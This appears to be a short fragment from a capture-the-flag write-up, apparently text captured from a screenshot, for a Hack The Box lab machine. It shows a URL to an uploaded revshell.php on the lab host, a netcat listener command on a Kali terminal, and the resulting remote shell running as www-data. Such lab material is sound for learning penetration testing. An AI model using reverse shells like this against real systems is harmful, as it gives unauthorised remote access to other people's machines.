 dev.sneakycorp.htb/revshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
shell
File Actions Edit View Help
OpenVPN × Auxiliary × ssh × ftp × shell ×
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.197] 59432
whoami
www-data